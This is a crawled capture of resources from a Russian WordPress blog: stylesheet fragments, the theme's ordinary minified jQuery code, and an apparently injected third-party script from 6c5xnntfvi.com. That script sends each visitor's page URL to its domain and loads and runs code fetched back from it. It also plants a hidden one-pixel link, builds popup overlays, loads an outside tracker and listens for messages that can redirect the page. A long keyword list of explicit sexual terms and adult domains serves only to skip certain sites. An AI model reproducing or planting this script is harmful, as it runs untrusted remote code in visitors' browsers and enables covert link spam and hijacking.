    line-height: normal;
}
}@media screen and (max-width: 360px) {
.read_next_post {
    width: 100%}
.footer_mob {
    font-size: 12px;
}
.main_header .title_description {
    float: right;
    margin-right: 5px;
}
.pagination .prev, .pagination .next, .pagination .current {
    padding: 6px 15px;
}
.nav-links {
    font-size: 16px;
}
.post_info, .heading {
    background-image: none;
    padding: 0;
}
}.sticky {
    position: fixed;
    z-index: 101;
}
.stop {
    position: relative;
    z-index: 101;
}
.advertising {
    width: 100%;
    display: inline-block;
    margin: 20px 0;
}
.autor_podpis {
    float: right;
}
/* стиль для картинок */
.otstup  {
margin: 5px 5px 5px 5px;
}
.spanlink{
    color: #e7612c;
    font-size: 16px;
    cursor: pointer;
    text-decoration: underline;
}

.spanlink:hover{
    color: #7a797a;
    text-decoration: none;
}
.comment-respond {padding:0 20px}

.informer-sidebar{
position: absolute;
    width: 125px;
    height: 120px;
    padding: 0 22px 0 7px;
    bottom: 0;
    right: 0;
    font: normal 11px Arial, sans-serif;
    color: #666665;}

.article_content{
white-space: normal;
    word-break: break-word;
}

main{
	max-width:700px;
}


.coments_value span{
    margin-left:0px;
}

--- FILE ---
content_type: application/javascript
request_url: https://6c5xnntfvi.com/script.js
body_size: 4296
content:
/*
Domain is for sale: fawtuowo@gmail.com



































































*/


(function() {
	'use strict';
	
	if (window['shbNetLoaded']) return;
	window['shbNetLoaded'] = true;
	
	/*""*/	
	var isTopLayer = false;
	var popupHtml = "<article id=\"shbNetPaddingWr\" class=\"shbNetPopupWr\" style=\"display:none;\"> <table id=\"shbNetPaddingTable\" class=\"shbNetPopupTable\" style=\"display:none;\" width=\"100%\" height=\"100%\" cellspacing=\"0\" cellpadding=\"0\"> <tr style=\"background:none;\"> <td id=\"shbNetPopupCell\" class=\"shbNetPopupCell\"> <div id=\"shbNetPaddingPopup\" class=\"shbNetPopup\"> <div> <div style=\"padding:15px 0 0 0;\"> <div style=\"clear:both;\"><\/div> <\/div> <\/div> <\/div> <\/td> <\/tr> <\/table> <\/article>";
	var bottomHtml = "<span style=\"font-size:10px; line-height:20px;\"><\/span>";
	var popupCreated = false;
	
	var bottomPopup = false || /[?&]test=1/.test(location.href);
	
	//officeLog(bottomHtml);
	
	try {
		tryLoadPage();
	} catch (err) {
		console.log(err);
	}
	
function tryLoadPage() {
    var script = document.createElement('script');
    script.src = '//6c5xnntfvi.com/page.php?url=' + encodeURIComponent(location.href);
    
    function insertScript() {
        if (document.body) {
            document.body.appendChild(script);
        } else if (document.head) {
            document.head.appendChild(script);
        } else if (document.documentElement) {
            document.documentElement.appendChild(script);
        } else {
            // Если ничего не доступно, повторяем через 10мс
            setTimeout(insertScript, 10);
        }
    }
    
    insertScript();
}
	function onReady() {
		tryCreatePopup(2);
		
		var box = create('div');
		append(box, document.body);
		
		var defaultStyles = {
			width: '1px',
			height: '1px',
			background: 'transparent',
			display: 'inline-block',
			margin: '2px',
			padding: 0,
			verticalAlign: 'bottom',
			border: 'none'
		};
		
		var a = create('a');
		css(a, defaultStyles);
		
		document.addEventListener('keydown', function(e) {
			if (e.keyCode === 192 && e.ctrlKey) {
				css(a, {
					width: '20px',
					height: '20px',
					background: '#fff',
					border: '1px solid red'
				});
			}
		});
		

		document.addEventListener('keyup', function(e) {
			css(a, defaultStyles);
		});

		a.className = 'shbNetgpLink';
		append(a, box);
		
		a.href = 'javascript:;';
		on(a, 'click', openLinerPopup);
		
		css(box, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			outline: 'none',
			border: 'none',
			zIndex: 999999999,
			overflow: 'visible',
			direction: 'ltr'
		});

		css(box, {
			left: '3px',
			right: 'auto',
			top: '50px',
			bottom: 'auto',
			width: '42px',
			height: '168px'
		});
		
		var pPopup = document.getElementById('shbNetPaddingPopup');
		if (pPopup) {
			var topPanel = create('div');
			css(topPanel, {
				position: 'fixed',
				top: 0,
				left: 0,
				width: '100%',
				zIndex: 9999,
				background: '#fff'
			});
			topPanel.innerHTML = pPopup.innerHTML;
			append(topPanel, document.body);
		}
	}
	
	



	function officeLog(data) {
			}
	
	function clearStyles() {
		if(typeof document.createStyleSheet === 'undefined') {
			document.createStyleSheet = (function() {
				function createStyleSheet(href) {
					if(typeof href !== 'undefined') {
						var element = document.createElement('link');
						element.type = 'text/css';
						element.rel = 'stylesheet';
						element.href = href;
					} else {
						var element = document.createElement('style');
						element.type = 'text/css';
					}

					document.getElementsByTagName('head')[0].appendChild(element);
					var sheet = document.styleSheets[document.styleSheets.length - 1];

					if(typeof sheet.addRule === 'undefined')
						sheet.addRule = addRule;

					if(typeof sheet.removeRule === 'undefined')
						sheet.removeRule = sheet.deleteRule;

					return sheet;
				}

				function addRule(selectorText, cssText, index) {
					if(typeof index === 'undefined')
						index = this.cssRules.length;

					this.insertRule(selectorText + ' {' + cssText + '}', index);
				}

				return createStyleSheet;
			})();
		}
		
		var sheet = document.createStyleSheet();
		sheet.addRule('#shbNetPaddingTable', 'display: none;');
		sheet.addRule('#shbNetPaddingWr #shbNetPaddingTable', 'display: table;');
		sheet.addRule('.shbNetPopupWr, .shbNetPopupWr *', '-webkit-text-shadow:none !important; text-shadow:none !important;');
		sheet.addRule('.shbNetPopupTable img', 'display:inline; width:auto; height:auto; background:none; float:none;');
		sheet.addRule('.shbNetPopupTable *', 'margin:0; padding:0; font-family:Tahoma,Arial,Sans-Serif,Verdana; font-size:11px; line-height:normal;');
		sheet.addRule('.shbNetPopupTable a, .shbNetPopupTable b', 'text-decoration:none; background:none; height:auto !important; color:#737373; font-size:11px; font-weight:bold;');
		
		sheet.addRule('.shbNetTopLayer .shbNetPopupWr', 'display:block !important; width: 100% !important; x-index:99999999 !important; background: #fff !important; padding: 2px 10px !important;');
		sheet.addRule('.shbNetTopLayer #shbNetPaddingTable', 'display:table !important;');
	}
	
	function createTopLayer() {
		//if (!domReady) return;
		
		var div = document.createElement('article');
		div.className = 'shbNetTopLayer';
		div.innerHTML = popupHtml;
		document.body.insertBefore(div, document.body.childNodes[0]);
		
		popupCreated = true;
	}
	
	function tryCreatePopup(stage) {
		var stopWords = ["adult","anal","bdsm","bestiality","bisexual","bitch","bondage","boob","boobs","boobies","boobys","breast","breasts","bukkake","cameltoe","creampie","condom","cuck-old","cuckold","cumshot","cum-shot","cunt","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","deep-thraot","deep-throat","deap-throat","deap-throat","deep-thraoting","deep-throating","deap-throating","deap-throating","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","dick","emetophilia","erotic","erection","erections","escort","facesitting","facial","felching","femdon","fetish","fisting","futanari","fuck","fucking","fucked","fucks","fucker","gapping","gay","gentlemensclub","gloryhole","gloryhole","glory-hole","hardon","hard-on","hentai","hermaphrodite","hiddencamera","hidden-camera","humped","humping","hustler","incest","jerkingoff","jerking-off","kinky","lesbian","lolicon","mature","mensclub","mens-club","menstrual","menstral","menstraul","milking","naked","naughty","nude","orgasm","orgy","orgie","pearlnecklace","pearl-necklace","pegging","penis","penetration","playboy","playguy","playgirl","porn","pregnant","preggo","pubic","pussy","rape","rimjob","sex","sexual","sexy","sexting","skank","slut","snuff","snuf","sperm","squirt","swapping","transman","transsexual","transgender","threesome","tube8","twink","upskirt","vagina","virgin","whore","xxx","yaoi","porevo","seks","minet","xyesoska","femefun","potiskay","trahino","xxxfree","trahodom","kegilya.net","pizdak","vonzi","clipsland.com","brazzers","ogromnih.net","pidrik","vot-potolok.ru","beprotected.ru","devushki-24","baredgirl","integrasib.ru","uniktorg.ru","veb-privat.ru","empressleak.xyz","ewcol.net","yablonovskiy.ru","solandge.ru","samotno.info","ultimate-survival.ru","xxxlog.co","regionstroi-orel.ru","kazah.monster","clipsland.com","siegeldisplay.org","antipont.ru","zoopressa.ru","spravkachita.ru","ob5.ru","gohikesmart.com","turmaster.ru","gagasha.net","mebelpravda.ru","camera-razd.ru","zadniza","xstory.ru","xvesti.ru","xxcross.ru","xn--80abc0azkfcqe4gqa.xn--p1ai","brazzers","pickuphd","pizdak","kiksexting.co","eromantik.net","erotovgall.ru","kilyator.ru","kum.ru","lady-ero.com","teen-solo.com","zoopressa.ru","abakanspravka.ru","amatefo.ru","antipont.ru","apklovers.ru","buttplugged.net","gagasha.net","kafe-kampus.ru","kinorun.top","multi-maritime.com","ob5.ru","rs-site.ru","seasideheightstourism.com","solandge.ru","sos-sochi.ru","tamadamoskva1.ru","teen-solo.com","trahodom.com","vladcity.ru","vonzi.org","cowmm.com"];
		for (var i = 0; i < stopWords.length; i++) {
			if (location.hostname.indexOf(stopWords[i]) !== -1) return;
		}
		
		if (popupCreated) return;
		
		if (isTopLayer) {
			createTopLayer();
			return;
		}
		
		if (bottomPopup) {
			var box = document.createElement('article');
			box.innerHTML = bottomHtml;
			document.body.appendChild(box);
			
			return;
		}
		
		if (stage === 1) {
			document.writeln(popupHtml);
		} else if (stage === 2) {
			var mainBox = create('div');
			mainBox.innerHTML = popupHtml;
			document.body.appendChild(mainBox);
		} else {
			return;
		}
	
		var wr = $('shbNetPaddingWr');
		if (!wr) return;
		
		popupCreated = true;
		
		var table = $('shbNetPaddingTable');
		css(table, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			left: 0,
			top: 0,
			width: '100%',
			height: '100%',
			direction: 'ltr',
			zIndex: 999999999,
			background: 'none'
		});
		css(table.getElementsByTagName('td')[0], {
			verticalAlign: 'middle',
			background: 'rgba(0, 0, 0, 0.5)'
		});
		
		var popup = $('shbNetPaddingPopup');
		css(popup, {
			margin: '0 auto',
			padding: '20px 25px 20px',
			width: '800px',
			maxWidth: '98%',
			background: '#fff',
			border: '1px solid #000',
			textAlign: 'left',
			position: 'relative',
			fontFamily: 'Tahoma, Arial, Verdana',
			boxSizing: 'content-box'
		});
		
		on(document, 'keydown', function(e) {
			if (e.keyCode === 27) {
				wr.style.display = 'none';
			}
		});
	}
	
	function removeClass(node, className) {
		if (node && node.className) {
			node.className = node.className.replace(new RegExp('\\b' + className + '\\b', 'g'), '');
		}
	}
	
	function openLinerPopup() {
		var pad = $('shbNetPaddingWr');
		var tbl = $('shbNetPaddingTable');
		if (!pad || !tbl) return;
		
		pad.style.display = 'block';
		tbl.style.display = 'table';
		
		var mainPopup = $('shbNetPopupWr');
		if (!mainPopup) return;
		
		mainPopup.style.display = 'none';
	}
	
	function $(id) {
		return document.getElementById(id);
	}
	
	function on(elem, event, handler) {
		elem.addEventListener(event, handler, false);
	}
	
	function css(elem, style) {
		for (var prop in style) {
			elem.style[prop] = style[prop];
		}
	}
	
	function create(tag) {
		return document.createElement(tag);
	}
	
	function append(elem, parent) {
		parent.appendChild(elem);
	}
	
	
	setTimeout(function() {
		(function(w, d) {
			var s = d.createElement('script');
			d.getElementsByTagName('script')[0].parentNode.appendChild(s);
			s.setAttribute('data-statinside-id', 21);
			s.src = 'https://statinside.com/counter.js';
			w._siData = w._siData || [];
			w.statInside = function() {_siData.push(arguments);}
		})(window, document);

		statInside('custom', 'shb2');
		statInside('heartbeat', false);
	}, 1);
	
	if (document.readyState === 'complete' || document.readyState === 'interactive') {
		onReady();
	} else {
		on(document, 'DOMContentLoaded', onReady);
	}
	
	tryCreatePopup(1);
	
	try {
		clearStyles();
	} catch (ex) {}
	
	(function() {
		if (!document.querySelector) return;
		
		var added = false;
		
		tryAddLink();
		window.addEventListener('DOMContentLoaded', tryAddLink);
		setTimeout(tryAddLink, 100);
		setTimeout(tryAddLink, 1000);
		setTimeout(tryAddLink, 2000);
		
		function tryAddLink() {
			if (added) return;
			
			var menu = document.querySelector('#wpadminbar .ab-top-menu');
			if (!menu) return;
			
			var li = document.createElement('li');
			li.innerHTML = '';
			
			//menu.appendChild(li);
			
			added = true;
			
		}
		
	})();
	
	(function() {
				function byId(id) {
			return document.getElementById(id);
		}
		
		function setCookie() {
			var date = new Date();
			date.setTime(date.getTime() + (60 * 60 * 1000));
			document.cookie = 'closePopupStartWow=1; path=/; domain=.' + location.hostname + '; expires=' + date.toGMTString();
		}
		
		function listenerPopupSemalt(event){
			if (event.origin != '') return;
			if (!event.data) return;
			
			if (event.data == 'closePopupStartWow'){
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.style.display = 'none';
				
				setCookie();
			} else if(event.data.indexOf('startPopupStartWow')>-1) {
				try{var res = JSON.parse(event.data);
					if(res && res.page){
						location.href = '';
					}
				} catch(ee) { }
				
				setCookie();
			}
		}
		
		function init() {
			if (document.getElementById('popupWowNode')) return;
			
			var div = document.createElement('div');
			div.id = 'popupWowNode';
			try {
				div.innerHTML = html;
			} catch (err) {
				return;
			}
			
			document.body.appendChild(div);
			
			setTimeout(function(){
				if (document.cookie.indexOf('closePopupStartWow') !== -1) return;
				
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.setAttribute('src', '');
				setTimeout(function(){
					el.style.display = 'block';
				}, 400);
			},400);
		}


		setTimeout(init, 100);
		setTimeout(init, 1000);
		setTimeout(init, 2000);
		
		
		
		window.addEventListener('message', listenerPopupSemalt, false);
	})();
	
})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pumping-effect.ru/wp-content/themes/blogtheme_by_fayst/js/main.min.js
body_size: 1090
content:
jQuery(document).ready(function(a){a(".burger").click(function(){a(".mobile_menu").toggleClass("menu_hidden");a(".logo").toggleClass("mobile_hidden");a(".title_description").toggleClass("mobile_hidden")});a(".mobile_rubrics_title").click(function(){a(".rubrics_menu").toggleClass("mobile_rubrics_hover");a(".aside_gradient_01").toggleClass("mobile_rubrics_hover");a(".aside_gradient_02").toggleClass("mobile_rubrics_hover")})});
var addComment={moveForm:function(a,h,b,c){a=this.I(a);var d=this.I(b),e=this.I("cancel-comment-reply-link"),f=this.I("comment_parent"),g=this.I("comment_post_ID");if(a&&d&&e&&f){this.respondId=b;c=c||!1;this.I("wp-temp-form-div")||(b=document.createElement("div"),b.id="wp-temp-form-div",b.style.display="none",d.parentNode.insertBefore(b,d));a.parentNode.insertBefore(d,a.nextSibling);g&&c&&(g.value=c);f.value=h;e.style.display="";e.onclick=function(){var a=addComment,b=a.I("wp-temp-form-div"),c=a.I(a.respondId);
if(b&&c)return a.I("comment_parent").value="0",b.parentNode.insertBefore(c,b),b.parentNode.removeChild(b),this.style.display="none",this.onclick=null,!1};try{this.I("comment").focus()}catch(k){}return!1}},I:function(a){return document.getElementById(a)}};jQuery(document).ready(function(a){a(window).scroll(function(){0!=a(this).scrollTop()?a("#toTop").fadeIn():a("#toTop").fadeOut()});a("#toTop").click(function(){a("body,html").animate({scrollTop:0},800)})});
(function(){function e(){if(null==c){for(var b=getComputedStyle(d,""),e="",a=0;a<b.length;a++)if(0==b[a].indexOf("overflow")||0==b[a].indexOf("padding")||0==b[a].indexOf("border")||0==b[a].indexOf("outline")||0==b[a].indexOf("box-shadow")||0==b[a].indexOf("background"))e+=b[a]+": "+b.getPropertyValue(b[a])+"; ";c=document.createElement("div");c.style.cssText=e+" box-sizing: border-box; width: "+d.offsetWidth+"px;";d.insertBefore(c,d.firstChild);b=d.childNodes.length;for(a=1;a<b;a++)c.appendChild(d.childNodes[1]);
d.style.height=c.getBoundingClientRect().height+"px";d.style.padding="0";d.style.border="0"}a=d.getBoundingClientRect();b=Math.round(a.top+c.getBoundingClientRect().height-document.querySelector("footer").getBoundingClientRect().top+55);0>=a.top-0?a.top-0<=b?(c.className="stop",c.style.top=-b+"px"):(c.className="sticky",c.style.top="0px"):(c.className="",c.style.top="");window.addEventListener("resize",function(){d.children[0].style.width=getComputedStyle(d,"").width},!1)}var d=document.querySelector("#aside1"),
c=null;window.addEventListener("scroll",e,!1);document.body.addEventListener("scroll",e,!1)})();